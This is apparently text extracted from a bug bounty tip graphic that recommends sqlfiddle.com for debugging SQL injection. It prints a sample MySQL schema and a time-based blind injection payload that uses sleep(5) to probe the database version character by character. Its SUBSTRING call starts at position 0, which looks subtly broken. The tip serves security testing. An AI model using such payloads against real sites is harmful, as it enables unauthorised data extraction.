 Stuck with SQL injection?
Found a difficult SQL injection and want to debug it on real DB? But you don’t
have time to start a real DB instance?
Use sqlfiddle.com to check syntax and
availible SQL commands for different
DBs.
It supports:
> MySQL
> Oracle
> PostgreSQL
> SQLite
> MS SQL Server 2017
SQL Fiddle MySQL 5.6
1 CREATE TABLE IF NOT EXISTS `docs` (
2 `id` int(6) unsigned NOT NULL,
3 `rev` int(3) unsigned NOT NULL,
4 `content` varchar(200) NOT NULL,
5 PRIMARY KEY (`id`,`rev`)
6 ) DEFAULT CHARSET=utf8;
7 INSERT INTO `docs` (`id`, `rev`, `content`) VALUES
8 ('1', '1', 'The earth is flat'),
9 ('2', '1', 'One hundred angels'),
10 ('1', '2', 'The earth is flat'),
11 ('1', '3', 'The earth is like a ball.');
12
13
14
15
16
17
18
1 SELECT
2 *
3 FROM
4 docs
5 WHERE
6 id = '' +(
7 SELECT
8 CASE WHEN ASCII(
9 SUBSTRING(
10 version(),
11 0,
12 1
13 )
14 )= 77 THEN sleep(5) ELSE '1' END
15 ) + '';
Build Schema Edit Fullscreen Browser
Run SQL Edit Fullscreen [ ; ]
id rev content
1 1 The earth is flat
1 2 The earth is flat
1 3 The earth is like a ball.
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls